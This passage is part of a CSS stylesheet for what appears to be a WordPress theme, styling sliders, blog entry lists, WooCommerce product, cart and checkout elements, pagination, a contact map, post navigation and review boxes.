    .kopa-home-slider-4-widget .slider .fraction-slider .next {
      padding: 0;
      left: auto;
      right: 0; }

/*--- kopa-service-4-widget ---*/
.kopa-service-4-widget {
  text-align: center; }
  .kopa-service-4-widget .sv-icon {
    font-size: 60px;
    margin-bottom: 30px;
    color: #ec1d23;
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s; }
    .kopa-service-4-widget .sv-icon:hover {
      color: #333333; }
  .kopa-service-4-widget .service-title {
    text-transform: uppercase; }
  .kopa-service-4-widget > .row {
    margin-top: -30px; }
    .kopa-service-4-widget > .row > div {
      margin-top: 30px; }

/**
 * 3.2 - Home Page
 * -------------------------------------------------------------------
 */
/**
* 3.3 - Sub Page
* -------------------------------------------------------------------
*/
/*--- Categories page ---*/
.kopa-about-page .owl-theme .owl-controls {
  margin: 0; }
  .kopa-about-page .owl-theme .owl-controls .owl-buttons div {
    text-align: center;
    position: absolute;
    top: 50%;
    width: 44px;
    height: 44px;
    line-height: 44px;
    font-size: 15px;
    margin-top: -22px;
    margin-left: -22px;
    margin-left: 0; }

.kopa-entry-list {
  margin-bottom: 60px; }
  .kopa-entry-list > ul > li {
    margin-bottom: 35px;
    padding-bottom: 35px;
    border-bottom: 1px solid #e0e0e0; }
  .kopa-entry-list .entry-item .entry-thumb {
    margin-bottom: 25px; }
    .kopa-entry-list .entry-item .entry-thumb .thumb-icon.style1 {
      top: auto;
      left: auto;
      margin: 0;
      bottom: 20px;
      right: 20px; }
  .kopa-entry-list .entry-item .entry-title {
    font-family: "Open Sans", sans-serif;
    font-size: 20px;
    line-height: 28px;
    color: #333333;
    text-transform: uppercase; }
  .kopa-entry-list .kopa-pagination {
    margin-top: 0; }
  .kopa-entry-list .owl-theme .owl-controls {
    margin: 0; }
    .kopa-entry-list .owl-theme .owl-controls .owl-buttons div {
      text-align: center;
      position: absolute;
      top: 50%;
      width: 44px;
      height: 44px;
      line-height: 44px;
      font-size: 15px;
      margin-top: -22px;
      margin-left: -22px;
      margin-left: 0; }

/*--- Portfolio page ---*/
/*--- Shop page ---*/
.kopa-shop-list {
  margin-bottom: 60px;
background: white;
padding: 8px;
margin-top: 15px;}

/* woocommerce plugin */
.single-product .kopa-product-list-widget {
  text-align: left; }

.woocommerce .woocommerce-result-count, .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-result-count, .woocommerce-page .woocommerce-ordering {
  margin: 0 0 20px; }
  .woocommerce .woocommerce-result-count select, .woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-result-count select, .woocommerce-page .woocommerce-ordering select {
    padding: 5px 10px;
    border: 1px solid #d0d0d0;
    box-shadow: none;
    border-radius: 0; }
.woocommerce ul.products, .woocommerce-page ul.products {
  margin: 0 -10px;
  height: auto !important; }
  .woocommerce ul.products > li, .woocommerce ul.products li.product, .woocommerce-page ul.products > li, .woocommerce-page ul.products li.product {
    padding: 0 10px;
    margin: 0 0 10px; }
    .woocommerce ul.products > li.col-md-2, .woocommerce ul.products li.product.col-md-2, .woocommerce-page ul.products > li.col-md-2, .woocommerce-page ul.products li.product.col-md-2 {
      width: 16.66667%; }
    .woocommerce ul.products > li.col-md-3, .woocommerce ul.products li.product.col-md-3, .woocommerce-page ul.products > li.col-md-3, .woocommerce-page ul.products li.product.col-md-3 {
      width: 25%; }
    .woocommerce ul.products > li.col-md-4, .woocommerce ul.products li.product.col-md-4, .woocommerce-page ul.products > li.col-md-4, .woocommerce-page ul.products li.product.col-md-4 {
      width: 33.33333%; }
    .woocommerce ul.products > li .onsale, .woocommerce ul.products li.product .onsale, .woocommerce-page ul.products > li .onsale, .woocommerce-page ul.products li.product .onsale {
      top: 20px;
      right: 30px;
      margin: 0;
      width: 40px;
      height: 40px;
      font-size: 14px;
      font-weight: 400;
      border-radius: 50%;
      background: #ec1d23;
      padding: 0;
      min-width: 40px;
      line-height: 40px;
      border: none; }
    .woocommerce ul.products > li a img, .woocommerce ul.products li.product a img, .woocommerce-page ul.products > li a img, .woocommerce-page ul.products li.product a img {
      box-shadow: none; }
    .woocommerce ul.products > li a:hover img, .woocommerce ul.products li.product a:hover img, .woocommerce-page ul.products > li a:hover img, .woocommerce-page ul.products li.product a:hover img {
      box-shadow: none; }
    .woocommerce ul.products > li h3, .woocommerce ul.products li.product h3, .woocommerce-page ul.products > li h3, .woocommerce-page ul.products li.product h3 {
      font-size: 16px;
      line-height: 22px;
      font-weight: 600;
      padding: .8em 0; }
    .woocommerce ul.products > li .star-rating, .woocommerce ul.products li.product .star-rating, .woocommerce-page ul.products > li .star-rating, .woocommerce-page ul.products li.product .star-rating {
      margin: 0 0 .8em; }
    .woocommerce ul.products > li .price, .woocommerce ul.products li.product .price, .woocommerce-page ul.products > li .price, .woocommerce-page ul.products li.product .price {
      color: #ec1d23;
      margin-bottom: .8em;
      font-size: 18px;
      line-height: 24px; }
      .woocommerce ul.products > li .price ins, .woocommerce ul.products li.product .price ins, .woocommerce-page ul.products > li .price ins, .woocommerce-page ul.products li.product .price ins {
        text-decoration: none; }
      .woocommerce ul.products > li .price del, .woocommerce ul.products li.product .price del, .woocommerce-page ul.products > li .price del, .woocommerce-page ul.products li.product .price del {
        font-size: 14px;
        margin-right: 10px;
        color: #333333; }
.woocommerce span.onsale, .woocommerce-page span.onsale {
  top: 20px;
  left: 20px;
  right: 30px;
  margin: 0;
  width: 40px;
  height: 40px;
  font-size: 14px;
  font-weight: 400;
  border-radius: 50%;
  background: #ec1d23;
  padding: 0;
  min-width: 40px;
  line-height: 40px;
  border: none; }
.woocommerce a img, .woocommerce-page a img {
  box-shadow: none; }
.woocommerce a:hover img, .woocommerce-page a:hover img {
  box-shadow: none; }
.woocommerce .star-rating, .woocommerce-page .star-rating {
  margin: 0 0 .8em; }
.woocommerce div.product p.price, .woocommerce #content div.product p.price, .woocommerce div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page #content div.product span.price {
  color: #ec1d23;
  margin-bottom: .8em;
  font-size: 18px;
  line-height: 24px; }
  .woocommerce div.product p.price ins, .woocommerce #content div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce #content div.product span.price ins, .woocommerce-page div.product p.price ins, .woocommerce-page #content div.product p.price ins, .woocommerce-page div.product span.price ins, .woocommerce-page #content div.product span.price ins {
    text-decoration: none; }
  .woocommerce div.product p.price del, .woocommerce #content div.product p.price del, .woocommerce div.product span.price del, .woocommerce #content div.product span.price del, .woocommerce-page div.product p.price del, .woocommerce-page #content div.product p.price del, .woocommerce-page div.product span.price del, .woocommerce-page #content div.product span.price del {
    font-size: 14px;
    margin-right: 10px;
    color: #333333; }
.woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs {
  padding: 0; }
  .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    background: none;
    box-shadow: none;
    border-radius: 0;
    margin: 0 -2px; }
    .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after {
      display: none; }
    .woocommerce #content div.product .woocommerce-tabs ul.tabs li:first-child, .woocommerce div.product .woocommerce-tabs ul.tabs li:first-child, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:first-child, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:first-child {
      margin-left: 0; }
.woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel {
  border: none;
  box-shadow: none;
  margin: 30px 0; }
.woocommerce .coupon .input-text, .woocommerce-page .coupon .input-text {
  height: 30px !important;
  line-height: 30px !important; }
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce input#submit, .woocommerce #content input.button, .woocommerce #respond input#submit,
.woocommerce div.product form.cart .button, .woocommerce #content div.product form.cart .button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page input#submit, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit,
.woocommerce-page div.product form.cart .button, .woocommerce-page #content div.product form.cart .button {
  padding: 0 15px;
  text-align: center;
  font-weight: normal;
  border-radius: 0;
  left: auto;
  color: #fff;
  text-shadow: none;
  border: none;
  background: #ec1d23;
  box-shadow: none;
  display: inline-block;
  overflow: hidden;
  height: 30px;
  line-height: 30px; }
  .woocommerce a.button:before, .woocommerce button.button:before, .woocommerce input.button:before, .woocommerce input#submit:before, .woocommerce #content input.button:before, .woocommerce #respond input#submit:before,
  .woocommerce div.product form.cart .button:before, .woocommerce #content div.product form.cart .button:before, .woocommerce-page a.button:before, .woocommerce-page button.button:before, .woocommerce-page input.button:before, .woocommerce-page input#submit:before, .woocommerce-page #content input.button:before, .woocommerce-page #respond input#submit:before,
  .woocommerce-page div.product form.cart .button:before, .woocommerce-page #content div.product form.cart .button:before {
    top: 0.5em;
    color: #ec1d23;
    font-weight: bold; }
  .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce input#submit:hover, .woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover,
  .woocommerce div.product form.cart .button:hover, .woocommerce #content div.product form.cart .button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover,
  .woocommerce-page div.product form.cart .button:hover, .woocommerce-page #content div.product form.cart .button:hover {
    background: #030303; }
  .woocommerce a.button.loading, .woocommerce button.button.loading, .woocommerce input.button.loading, .woocommerce input#submit.loading, .woocommerce #content input.button.loading, .woocommerce #respond input#submit.loading,
  .woocommerce div.product form.cart .button.loading, .woocommerce #content div.product form.cart .button.loading, .woocommerce-page a.button.loading, .woocommerce-page button.button.loading, .woocommerce-page input.button.loading, .woocommerce-page input#submit.loading, .woocommerce-page #content input.button.loading, .woocommerce-page #respond input#submit.loading,
  .woocommerce-page div.product form.cart .button.loading, .woocommerce-page #content div.product form.cart .button.loading {
    min-height: 10px;
    width: auto; }
  .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input#submit.alt, .woocommerce #content input.button.alt, .woocommerce #respond input#submit.alt,
  .woocommerce div.product form.cart .button.alt, .woocommerce #content div.product form.cart .button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt,
  .woocommerce-page div.product form.cart .button.alt, .woocommerce-page #content div.product form.cart .button.alt {
    background: #ec1d23;
    border: none;
    box-shadow: none;
    outline: none;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s; }
    .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover,
    .woocommerce div.product form.cart .button.alt:hover, .woocommerce #content div.product form.cart .button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover,
    .woocommerce-page div.product form.cart .button.alt:hover, .woocommerce-page #content div.product form.cart .button.alt:hover {
      background: #000;
      opacity: 0.8;
      filter: Alpha(Opacity=80); }
.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart {
  float: right;
  padding-top: .2em; }
.woocommerce nav.woocommerce-pagination, .woocommerce #content nav.woocommerce-pagination, .woocommerce-page nav.woocommerce-pagination, .woocommerce-page #content nav.woocommerce-pagination {
  margin: 0 0 60px; }
  .woocommerce nav.woocommerce-pagination ul, .woocommerce nav.woocommerce-pagination ul.page-numbers, .woocommerce #content nav.woocommerce-pagination ul, .woocommerce #content nav.woocommerce-pagination ul.page-numbers, .woocommerce-page nav.woocommerce-pagination ul, .woocommerce-page nav.woocommerce-pagination ul.page-numbers, .woocommerce-page #content nav.woocommerce-pagination ul, .woocommerce-page #content nav.woocommerce-pagination ul.page-numbers {
    border: none; }
    .woocommerce nav.woocommerce-pagination ul li:first-child, .woocommerce nav.woocommerce-pagination ul.page-numbers li:first-child, .woocommerce #content nav.woocommerce-pagination ul li:first-child, .woocommerce #content nav.woocommerce-pagination ul.page-numbers li:first-child, .woocommerce-page nav.woocommerce-pagination ul li:first-child, .woocommerce-page nav.woocommerce-pagination ul.page-numbers li:first-child, .woocommerce-page #content nav.woocommerce-pagination ul li:first-child, .woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li:first-child {
      margin: 0;
      padding: 0;
      border: 1px solid #d2d2d2; }
    .woocommerce nav.woocommerce-pagination ul li, .woocommerce nav.woocommerce-pagination ul.page-numbers li, .woocommerce #content nav.woocommerce-pagination ul li, .woocommerce #content nav.woocommerce-pagination ul.page-numbers li, .woocommerce-page nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul.page-numbers li, .woocommerce-page #content nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li {
      display: inline-block;
      margin-left: 4px;
      cursor: pointer;
      background: #fff;
      line-height: 31px;
      transition: all 0.5s;
      -ms-transition: all 0.5s;
      -webkit-transition: all 0.5s;
      -moz-transition: all 0.5s;
      border: none; }
      .woocommerce nav.woocommerce-pagination ul li:first-child, .woocommerce nav.woocommerce-pagination ul.page-numbers li:first-child, .woocommerce #content nav.woocommerce-pagination ul li:first-child, .woocommerce #content nav.woocommerce-pagination ul.page-numbers li:first-child, .woocommerce-page nav.woocommerce-pagination ul li:first-child, .woocommerce-page nav.woocommerce-pagination ul.page-numbers li:first-child, .woocommerce-page #content nav.woocommerce-pagination ul li:first-child, .woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li:first-child {
        border: none; }
      .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul.page-numbers li a, .woocommerce nav.woocommerce-pagination ul.page-numbers li span, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li span, .woocommerce #content nav.woocommerce-pagination ul.page-numbers li a, .woocommerce #content nav.woocommerce-pagination ul.page-numbers li span, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul.page-numbers li a, .woocommerce-page nav.woocommerce-pagination ul.page-numbers li span, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li span, .woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li a, .woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li span {
        display: inline-block;
        width: 39px;
        height: 39px;
        border: 1px solid #d0d0d0;
        line-height: 36px !important;
        text-align: center;
        background: none;
        transition: all 0.5s;
        -ms-transition: all 0.5s;
        -webkit-transition: all 0.5s;
        -moz-transition: all 0.5s; }
      .woocommerce nav.woocommerce-pagination ul li:hover a, .woocommerce nav.woocommerce-pagination ul li.current a, .woocommerce nav.woocommerce-pagination ul.page-numbers li:hover a, .woocommerce nav.woocommerce-pagination ul.page-numbers li.current a, .woocommerce #content nav.woocommerce-pagination ul li:hover a, .woocommerce #content nav.woocommerce-pagination ul li.current a, .woocommerce #content nav.woocommerce-pagination ul.page-numbers li:hover a, .woocommerce #content nav.woocommerce-pagination ul.page-numbers li.current a, .woocommerce-page nav.woocommerce-pagination ul li:hover a, .woocommerce-page nav.woocommerce-pagination ul li.current a, .woocommerce-page nav.woocommerce-pagination ul.page-numbers li:hover a, .woocommerce-page nav.woocommerce-pagination ul.page-numbers li.current a, .woocommerce-page #content nav.woocommerce-pagination ul li:hover a, .woocommerce-page #content nav.woocommerce-pagination ul li.current a, .woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li:hover a, .woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li.current a {
        border-color: #ec1d23;
        background: #ec1d23;
        color: #fff; }
      .woocommerce nav.woocommerce-pagination ul li.current, .woocommerce nav.woocommerce-pagination ul.page-numbers li.current, .woocommerce #content nav.woocommerce-pagination ul li.current, .woocommerce #content nav.woocommerce-pagination ul.page-numbers li.current, .woocommerce-page nav.woocommerce-pagination ul li.current, .woocommerce-page nav.woocommerce-pagination ul.page-numbers li.current, .woocommerce-page #content nav.woocommerce-pagination ul li.current, .woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li.current {
        cursor: text; }
        .woocommerce nav.woocommerce-pagination ul li.current span, .woocommerce nav.woocommerce-pagination ul.page-numbers li.current span, .woocommerce #content nav.woocommerce-pagination ul li.current span, .woocommerce #content nav.woocommerce-pagination ul.page-numbers li.current span, .woocommerce-page nav.woocommerce-pagination ul li.current span, .woocommerce-page nav.woocommerce-pagination ul.page-numbers li.current span, .woocommerce-page #content nav.woocommerce-pagination ul li.current span, .woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li.current span {
          background: #ec1d23;
          color: #fff; }
      .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul.page-numbers li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul.page-numbers li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul.page-numbers li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul.page-numbers li span.current {
        border-color: #ec1d23;
        background: #ec1d23 !important;
        color: #fff;
        cursor: text; }
.woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info {
  background: none;
  box-shadow: none;
  border: 1px solid #ec1d23;
  border-top-width: 3px; }
  .woocommerce .woocommerce-message:before, .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before {
    padding-top: 0;
    background: #ec1d23; }
.woocommerce .checkout h1, .woocommerce .checkout h2, .woocommerce .checkout h3, .woocommerce .checkout h4, .woocommerce .checkout h5, .woocommerce .checkout h6, .woocommerce .checkout .h1, .woocommerce .checkout .slider-intro, .woocommerce .checkout .h2, .woocommerce .checkout .h3, .woocommerce .checkout .h4, .woocommerce .checkout .h5, .woocommerce .checkout .kopa-form-contact > ul > li > div p, .kopa-form-contact > ul > li > div .woocommerce .checkout p, .woocommerce .checkout .h6, .woocommerce-page .checkout h1, .woocommerce-page .checkout h2, .woocommerce-page .checkout h3, .woocommerce-page .checkout h4, .woocommerce-page .checkout h5, .woocommerce-page .checkout h6, .woocommerce-page .checkout .h1, .woocommerce-page .checkout .slider-intro, .woocommerce-page .checkout .h2, .woocommerce-page .checkout .h3, .woocommerce-page .checkout .h4, .woocommerce-page .checkout .h5, .woocommerce-page .checkout .kopa-form-contact > ul > li > div p, .kopa-form-contact > ul > li > div .woocommerce-page .checkout p, .woocommerce-page .checkout .h6 {
  text-transform: uppercase;
  margin-top: 20px; }
.woocommerce #ship-to-different-address, .woocommerce-page #ship-to-different-address {
  margin-top: 20px;
  position: relative; }
  .woocommerce #ship-to-different-address .checkbox, .woocommerce-page #ship-to-different-address .checkbox {
    margin-top: 0; }
  .woocommerce #ship-to-different-address input, .woocommerce #ship-to-different-address #ship-to-different-address-checkbox, .woocommerce-page #ship-to-different-address input, .woocommerce-page #ship-to-different-address #ship-to-different-address-checkbox {
    position: absolute;
    top: 4px; }
.woocommerce table.shop_table, .woocommerce-page table.shop_table {
  border: 1px solid #d2d2d2;
  border-radius: 0;
  border-collapse: inherit; }
  .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot td, .woocommerce-page table.shop_table tfoot th {
    border-color: #d2d2d2; }
.woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input {
  width: auto; }
.woocommerce form .form-row.validate-required.woocommerce-invalid .chzn-single, .woocommerce form .form-row.validate-required.woocommerce-invalid .chzn-drop, .woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text, .woocommerce form .form-row.validate-required.woocommerce-invalid select, .woocommerce-page form .form-row.validate-required.woocommerce-invalid .chzn-single, .woocommerce-page form .form-row.validate-required.woocommerce-invalid .chzn-drop, .woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text, .woocommerce-page form .form-row.validate-required.woocommerce-invalid select {
  border-color: #ec1d23; }
.woocommerce form .form-row input, .woocommerce form .form-row input.input-text, .woocommerce-page form .form-row input, .woocommerce-page form .form-row input.input-text {
  width: 100%; }
.woocommerce form .form-row textarea, .woocommerce-page form .form-row textarea {
  height: 36px; }
.woocommerce form .form-row.place-order input, .woocommerce-page form .form-row.place-order input {
  width: auto; }
.woocommerce .quantity .plus:hover, .woocommerce .quantity .minus:hover, .woocommerce-page .quantity .plus:hover, .woocommerce-page .quantity .minus:hover {
  background: #ec1d23;
  color: #fff; }
.woocommerce .woocommerce-tabs ul.tabs li:before, .woocommerce .woocommerce-tabs ul.tabs li:after, .woocommerce-page .woocommerce-tabs ul.tabs li:before, .woocommerce-page .woocommerce-tabs ul.tabs li:after {
  display: none !important; }
.woocommerce ul.cart_list > li, .woocommerce ul.product_list_widget > li, .woocommerce-page ul.cart_list > li, .woocommerce-page ul.product_list_widget > li {
  padding: 25px 0; }
  .woocommerce ul.cart_list > li ins, .woocommerce ul.product_list_widget > li ins, .woocommerce-page ul.cart_list > li ins, .woocommerce-page ul.product_list_widget > li ins {
    text-decoration: none;
    color: #ec1d23;
    font-size: 18px;
    line-height: 24px; }
.woocommerce ul.cart_list a, .woocommerce ul.product_list_widget a, .woocommerce-page ul.cart_list a, .woocommerce-page ul.product_list_widget a {
  font-size: 18px;
  line-height: 24px;
  font-weight: 400;
  margin-bottom: 5px; }
.woocommerce .quantity, .woocommerce #content .quantity, .woocommerce .widget_shopping_cart_content a.button:hover, .woocommerce-page .quantity, .woocommerce-page #content .quantity, .woocommerce-page .widget_shopping_cart_content a.button:hover {
  width: auto;
  color: #ec1d23; }
.woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total {
  padding: 20px 0 0;
  font-size: 18px;
  line-height: 24px; }
  .woocommerce .widget_shopping_cart .total span, .woocommerce-page .widget_shopping_cart .total span {
    color: #ec1d23; }
.woocommerce.widget, .woocommerce-page.widget {
  text-align: left !important;
  padding-top: 70px !important; }
  .woocommerce.widget .widget-title, .woocommerce-page.widget .widget-title {
    background: #333333;
    color: #fff;
    font-size: 18px;
    line-height: 24px;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    padding: 5px 30px; }
  .woocommerce.widget.widget_product_search form input, .woocommerce-page.widget.widget_product_search form input {
    padding: 0 70px 0 10px; }
    .woocommerce.widget.widget_product_search form input[type="submit"], .woocommerce-page.widget.widget_product_search form input[type="submit"] {
      background: #ec1d23;
      padding: 0 10px; }
  .woocommerce.widget.widget_product_categories select, .woocommerce-page.widget.widget_product_categories select {
    width: 100%;
    padding: 5px 10px; }

.woocommerce-checkout input, .woocommerce-checkout textarea {
  border: 1px solid #d2d2d2;
  padding: 8px;
  line-height: 18px; }
.woocommerce-checkout .form-row .chosen-container-single .chosen-single {
  border-radius: 0;
  background: none;
  box-shadow: none;
  padding: 0 0 0 8px;
  height: 36px;
  line-height: 36px;
  border: 1px solid #d2d2d2;
  background-clip: inherit;
  color: #333333; }

/*--- Contact page ---*/
.kopa-contact-wrapper {
  background: #fff;
  margin-bottom: 50px; }

.contact-title {
  text-transform: uppercase; }

.kopa-map-wrapper {
  margin-bottom: 50px; }
  .kopa-map-wrapper #kopa-map {
    height: 500px;
    width: 100%; }

address {
  color: #333333; }

/*--- Singe standard page ---*/
.kopa-single-page .kopa-pagination ul {
  float: right; }

.slider.slider-horizontal {
  width: 100% !important; }
  .slider.slider-horizontal .slider-track {
    height: 15px;
    background: #565656;
    border-radius: 0;
    box-shadow: 0; }
  .slider.slider-horizontal .slider-selection {
    background: #ec1d23;
    border-radius: 0;
    box-shadow: 0; }
  .slider.slider-horizontal .slider-handle {
    margin-left: -15px;
    margin-top: -8.5px;
    border-radius: 0;
    width: 15px;
    height: 30px;
    background: #000;
    opacity: 1;
    filter: Alpha(Opacity=100); }
    .slider.slider-horizontal .slider-handle:before, .slider.slider-horizontal .slider-handle:after {
      content: "";
      width: 3px;
      height: 100%;
      background: #fff;
      position: absolute;
      top: 0;
      left: -3px;
      display: block; }
    .slider.slider-horizontal .slider-handle:after {
      left: auto;
      right: -3px; }
.slider .tooltip.top {
  top: -25px !important;
  left: auto !important;
  right: 0;
  padding: 0;
  opacity: 1;
  filter: Alpha(Opacity=100); }
  .slider .tooltip.top .tooltip-arrow {
    display: none; }
  .slider .tooltip.top .tooltip-inner {
    background: none;
    border-radius: none;
    padding: 0;
    font-size: 14px;
    line-height: 22px;
    font-weight: 700;
    color: #333333;
    position: relative; }
    .slider .tooltip.top .tooltip-inner:after {
      content: "%"; }

.kopa-entry-post {
  overflow: hidden; }
  .kopa-entry-post > article {
    margin-bottom: 0; }
    .kopa-entry-post > article .entry-title {
      font-family: "Open Sans", sans-serif;
      font-size: 20px;
      line-height: 26px;
      color: #333333;
      text-transform: uppercase; }
    .kopa-entry-post > article .entry-meta {
      margin-bottom: 20px; }
    .kopa-entry-post > article .entry-thumb {
      margin-bottom: 25px; }
  .kopa-entry-post .owl-theme .owl-controls {
    margin: 0; }
    .kopa-entry-post .owl-theme .owl-controls .owl-buttons div {
      text-align: center;
      position: absolute;
      top: 50%;
      width: 44px;
      height: 44px;
      line-height: 44px;
      font-size: 15px;
      margin-top: -22px;
      margin-left: -22px;
      margin-left: 0; }

/* single-other-post */
.single-other-post {
  margin: 40px -15px; }
  .single-other-post > .col-md-6 > div {
    background: #eeeeee;
    padding: 20px;
    position: relative;
    width: 100%; }
    .single-other-post > .col-md-6 > div > a {
      text-align: center;
      position: absolute;
      top: 50%;
      width: 26px;
      height: 87px;
      line-height: 87px;
      font-size: 25px;
      margin-top: -43.5px;
      margin-left: -13px;
      background: #ec1d23;
      color: #fff;
      left: 0;
      margin-left: 0; }
    .single-other-post > .col-md-6 > div .entry-item .entry-thumb {
      width: 143px;
      float: left;
      margin-right: 18px; }
    .single-other-post > .col-md-6 > div .entry-item .entry-title {
      font-family: "Open Sans", sans-serif;
      font-size: 15px;
      line-height: 22px;
      color: #333333; }
  .single-other-post .prev-post {
    float: left;
    padding-left: 44px !important; }
  .single-other-post .next-post {
    float: right;
    padding-right: 44px !important; }
    .single-other-post .next-post > a {
      left: auto !important;
      right: 0; }
    .single-other-post .next-post .entry-item .entry-thumb {
      float: right !important;
      margin-right: 0 !important;
      margin-left: 18px; }

/* kopa-article-review */
.kopa-article-review {
  margin-top: 50px;
  padding-top: 45px;
  border-top: 1px solid #e0e0e0; }
  .kopa-article-review .rv-title {
    font-size: 24px;
    line-height: 30px;
    text-transform: uppercase; }

.rv-summary {
  margin-top: 50px; }
  .rv-summary .rv-thumb {
    width: 16.23377%;
    margin-right: 9.74026%;
    height: 152px;
    background: #eeeeee;
    position: relative;
    float: left; }
    .rv-summary .rv-thumb:before {
      content: '';
      position: absolute;
      border-left: 0px solid transparent;
      border-right: 70px solid transparent;
      border-top: 152px solid #eeeeee;
      bottom: 0;
      left: 50%;
      margin-left: 0px;
      left: 100%; }
  .rv-summary .rv-content {
    width: 74.02597%;
    height: 152px;
    padding: 25px 30px 30px 0;
    background: #eeeeee;
    position: relative;
    float: left; }
    .rv-summary .rv-content:before {
      content: '';
      position: absolute;
      border-top: 152px solid transparent;
      border-bottom: 0 solid transparent;
      border-right: 70px solid #eeeeee;
      top: 0;
      left: -70px; }
    .rv-summary .rv-content > h6 {
      font-family: "Open Sans", sans-serif;
      margin-bottom: 10px; }

.rv-icon {
  text-align: center;
  position: absolute;
  top: 50%;
  width: 96px;
  height: 96px;
  line-height: 96px;
  font-size: 25px;
  margin-top: -48px;
  margin-left: -48px;
  padding: 0;
  color: #fff;
  left: auto;
  right: 0;
  background: #ec1d23;
  border-radius: 50%; }
  .rv-icon .rv-chart {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -27px;
    margin-top: -27px;
    width: 52px;
    height: 52px;
    line-height: 52px; }
    .rv-icon .rv-chart canvas {
      position: absolute;
      top: 50%;
      left: 50%;
      margin-top: -42.5px;
      margin-left: -42.5px; }

/* kopa-tag-box */
.kopa-tag-box {
  padding: 14px 0;
  border-top: 1px solid #e0e0e0;
  border-bottom: 1px solid #e0e0e0;
  font-family: "Open Sans", sans-serif;
  margin-top: 40px; }
  .kopa-tag-box span {
    color: #333333;
    font-weight: 600; }
